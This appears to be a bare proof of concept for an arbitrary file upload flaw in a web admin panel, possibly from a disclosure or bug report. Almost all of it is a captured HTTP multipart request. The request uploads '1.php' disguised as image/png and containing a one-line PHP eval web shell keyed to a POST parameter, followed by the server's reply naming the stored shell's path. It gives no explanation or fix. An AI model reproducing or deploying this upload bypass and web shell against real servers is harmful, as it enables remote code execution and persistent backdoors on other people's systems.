 POST /adminstration/upload/ HTTP/1.1
Host: 10.16.122.23
Content-Length: 313
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.16.122.23
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVcaIMNnjaIcBcIpF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.16.122.23/adminstration/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=jot9h4iisejvnv2v4u2tn2s8d2
Connection: close
------WebKitFormBoundaryVcaIMNnjaIcBcIpF
Content-Disposition: form-data; name="document"; filename="1.php"
Content-Type: image/png
<?php @eval($_POST['hacker']); ?>
------WebKitFormBoundaryVcaIMNnjaIcBcIpF
Content-Disposition: form-data; name="submit"
file uploadad files/16369822941.php
Upload File
Your document 选择文件
Send